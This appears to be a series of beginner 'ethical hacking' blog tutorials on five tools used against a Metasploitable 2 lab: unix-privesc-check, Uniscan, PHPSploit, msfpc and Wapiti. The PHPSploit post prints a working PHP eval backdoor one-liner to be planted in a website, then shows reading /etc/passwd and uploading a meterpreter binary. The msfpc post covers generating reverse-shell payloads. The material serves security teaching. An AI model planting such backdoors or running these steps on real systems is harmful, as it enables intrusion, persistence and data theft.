Posted on

UNIX privesc check: Complete guide

Hello, aspiring ethical hackers. In our previous blogpost, you learnt about Linux privilege escalation. In this article, you will learn about UNIX privesc check , a tool that will help you in elevating privileges on a Linux and UNIX system.


UNIX privesc check is a shell script that checks for all simple privilege escalation vectors on a UNIX system. This script finds misconfigurations and other settings that could allow local unprivileged users to elevate privileges on a target Linux system.

Let’s see how this tool works. For this, we will be using Kali Linux as this tool is available by default in its repositories. As target system, we will be using Metasploitable 2 installed in our virtual hacking lab.


As it is a local privilege escalation script, it needs to be run on the target system. Obviously, you need to have access on the target system. Learn various methods to gain access to a Linux system in our Linux hacking article. After gaining access, we can use any method to download the UNIX-privesc-check script to the target system.

Next, it can be executed like any other shell script.


Unix privesc check runs in two modes: standard and detailed. In standard mode it performs a speed optimised check of security settings. It can be run in standard mode as shown below.

./unix-privesc-check standard

In the detailed mode, it performs all checks performed in standard mode but additionally it will also perform checks of permissions of open file handles and other files. This mode sis low but can help you find more weaknesses in 3rd party programs. UNIX privesc check can be run in detailed mode using command shown below.

./unix-privesc-ccheck detailed



It is good practice to save the scan output to a file. This can be done as shown below.














Usually this file with scanned output needs to be transferred to the attacker system for analysis. This can be done using tools like netcat or socat. For example, let’s transfer “detailed_output.txt” file to attacker system for observation. While observing the output file, you need to look out for “warning” signs. These allow in privilege escalation of Linux system.


For example, you can see that SUDO is configured in the above image.



This tool has also found one binary with SUID bit set. Learn about SETUID privilege escalation.


It has even found public and private SSH keys which can be used to login to SSH server on target system. Learn about SSH hacking in our comprehensive guide.

That’s how we use this tool. Learn about Windows privesc check, a tool that helps us in elevating privileges on a Window system.

Posted on

Beginners guide to Uniscan

Hello, aspiring ethical hackers. In our previous blogposts, you learnt about various vulnerabilities affecting web apps and websites like Local File Inclusion (LFI), Remote File Inclusion (RFI) and remote command execution (RCE) vulnerabilities. In this blogpost, you will learn about Uniscan, a web vulnerability scanner that scans and detects the above mentioned vulnerabilities in a website or web app.

Uniscan is a simple web vulnerability scanner that scans for LFI, RFI and RCE vulnerabilities. Let’s see how this tool works. For this, we will be using Kali Linux as attacker machine as this tool is available by default in its repositories. As target system, we will be using Metasploitable 2 installed as part of our virtual hacking lab.

Scan a single URL (-u)

All we have to do to scan a website with uniscan is to supply the URL with the (-u) argument as shown below.

Scan for directories (-q)

By enabling this option, we can scan for directories on the target website.

Here, is the result.

Scan for files (-w)

with this option, you can scan for files located on the web server.

Here, is the result.

Scan “robots.txt” and “sitemap.xml” files (-e)

With this option, you can scan the target website’s “robots.txt” and “sitemap.xml” files.

Here are the entries of robots.txt file of our target.

Perform dynamic checks (-d)

The option is useful to perform dynamic checks on the target website.

Perform stating checks (-s)

This option is used to perform static checks on the target. This is the scan that helps in detecting LFI, RFI and RCE vulnerabilities.

Here’s the output.

As you can see in the above image, uniscan detected a LFI vulnerability in the target.

Perform stress checks (-r)

Stress checks help us to see if the target is vulnerable to DoS or DDos attacks.

Fingerprint the server (-j)

With this option, we can perform OS fingerprinting on the target. Uniscan can perform ping, traceroute, nslookup, detect open ports and the services running on them.

Here’s the output.

Combining the scans

All these above explained types of scans can be performed at once as shown below.

Run uniscan in background (-b)

With this option, you can send uniscan to background.

Target multiple URLs at once (-f)

Instead of a single URL, we can scan multiple URLs with uniscan at once. All we have to do is save the URLs you want to scan in a text file and use ‘-f’ option to supply this text file to uniscan as shown below.

Posted on

Beginners guide to PHPSploit

Hello, aspiring ethical hackers. In our previous blogpost, you have learnt what is backdoor. In this blogpost, you will learn about PHPSploit, a backdoor for web servers. PHPSploit is a fully featured command & control (C&C) framework that is used for persistence on web servers after gaining access. Let’s see how PHPSploit works and learn about its functions.

For this, we will be using Kali Linux as PHPSploit is available for download on Kali’s repositories by default. As target system, we will be using Metasploitable2 as part of our virtual hacking lab. Let’s see how it works.

PHPSploit can be started using the command shown below.

phpsploit

To place the PHPSploit backdoor on any target system, all you have to do is insert a PHP one liner into the code of the website. The PHP one liner is given below.

<?php @eval($_SERVER['HTTP-PHPSPLOIT']); ?>

I copy the above script into a PHP file named “bd.php” and upload this file to the target web server after web server hacking.

After uploading this file to the target web server, open PHPSploit on attacker system (Kali) and set the URL of the PHP backdoor as target as shown below. Then we have to run the command “exploit”. This gives us access as shown below.

Once the exploit is successful, the interface of PHPSploit shows the target IP address or the domain name on which we installed the backdoor. To view all the commands PHPSploit supports, type command “help”.

For example, let’s try “phpinfo” command that gives us the information about the web server.

To know the user account with whose privileges you compromised the target system, you have to use the “whoami” command.

PHPSploit also supports file system commands like cd, pwd, cat, ls etc.

Cat command can be used to view the contents of files on the target system. For example, let’s view the “/etc/passwd” file on the target Metasploitable2 system.

We can also download files from the target web server. For example, let’s download “/etc/passwd” file from the target system to the “/tmp” directory of our attacker system.

Here is the downloaded file.

Similarly, we can also upload files to the target system using the “upload” command. For example, let’s upload the meterpreter binary to the target system as shown below.

Posted on

Beginners guide to msfpc

Hello, aspiring ethical hackers. In our previous blogpost, you learnt how to create payloads with msfvenom. In this blogpost, you will learn about MSFPC (MSFvenom payload creator), a tool that simplifies generation of Metasploit payloads with msfvenom.

MSFvenom payload creator (MSFPC) is a wrapper to generate multiple types of payloads based on users choice. The concept of this tool is to be as simple as possible while generating a payload.

Let’s see how to use this tool. For this, we will be using Kali Linux, as msfpc is installed by default on Kali Linux.

The simplest way to create a payload using MSFPC is to specify the type of payload you want. MSFPC can generate APK, ASP, ASPx, bash (-sh), Java (.jsp), Linux (.elf), OSX (macOS), Perl (.pl), PHP, PowerShell (.ps1), Python, Tomcat (.war) and Windows (.exe or dll) payloads.

For example, let’s see how to generate an exe payload.

The only option we need to set to create a payload with msfpc is the attacker system’s IP address or the listener address which can be selected from the given options. All other options are automatically set.

By default, this tool creates a reverse shell payload. We can also create a bind shell payload as shown below.

By default the listening port of the generated payload is set to 443. This can be changed as shown below.

We can also create payloads with this tool by specifying the target operating system.

MSFPC creates staged payloads by default. We can also create stageless payload as as shown below.

Posted on

Complete guide to Wapiti

Hello, aspiring ethical hackers. In our previous blogpost on web application hacking and web server hacking, you learnt about various web vulnerabilities. In this blogpost, you will learn about Wapiti a web vulnerability scanner.

It is a very good practice to learn about the vulnerabilities and weaknesses in a website or web application before they hackers find bout them. Web vulnerability scanners play a very important role in detecting vulnerabilities. Wapiti is one such vulnerability scanner thats written in Python.

Unlike other vulnerability scanners, Wapiti works as a “Black Box” vulnerability scanner that instead of studying source code of the target web application, works by fuzzing and scanning the pages of web application, extract link forms, attacking the scripts, sending payloads, finding out error messages, special strings and other abnormal behaviours.

Let’s see how to find vulnerabilities using Wapiti. For this, we will be using Kali Linux as this tool is installed by default on Kali Systems. As target, we will be using Mutillidae web application on Metasploitable 2. See how to setup this virtual hacking lab.

The simplest way to use Wapiti is to just supply it with the target URL as shown below.

Then, Wapiti starts scanning the target as shown below.

Scope

Scope option of wapiti specifies it to what to scan. The scope option of wapiti takes four values: URL, page, folder, domain and punk. Here is the detailed explanation about these values.

  1. URL: Setting this will only scan and attack the exact base URL given with -u option.
  2. PAGE: Setting this as scope value will attack every URL matching the path of the base URL.
  3. FOLDER: This will scan and attack every URL starting with the base URL value. This base URL should have a trailing slash (no file‐name).
  4. DOMAIN: Setting this as scope value will scan and attack every URL whose domain name matches the one from the base URL.
  5. PUNK: Setting this value will scan and attack every URL found whatever the domain. Think twice before using this for scope.


Let’s set the scope to “page” for now.

View all the modules (

Wapiti has many modules that help in vulnerability scanning. You can view all the modules using the “list modules” option.

Select a single module

You can select just a single module using the “-n” option. For example, let’s load the file module.

As you can see in the above image, a include vulnerability has been detected in the target web app.

Don’t resume the scan (–skip-crawl)

Sometimes, we abort a scanning session before it gets completed. When you start a new scan with Wapiti again, by default it resumes the aborted session by crawling the URLs again. If you don’t want to resume the previous scan from URL crawling, you can use this option. By using this option, Wapiti will attack only currently known URLs.

Resume from crawling

This option us useful in cases where the scan was previously aborted after wapiti started attacking. When a session is restored, the default behavior is to skip crawling. However, we can use this option to continue the scan process.

Flush attacks

This option specifies wapiti to forget everything about discovered vulnerabilities and which URL got attacked by which modules. Only the crawling information of the scan will be kept.

Flush session

This option specifies wapiti to forget everything about the target for the given scope.

Saving the output to a directory

Like many tools, you can save the output of the scan of wapiti in a report. This option enables you to specify a directory for saving the report of the scan.

Format of the reports (-f)

You can use this option to specify the format of the report. The reports can be saved in json, HTML, txt and xml. formats. For example, let’s set the report to be txt format.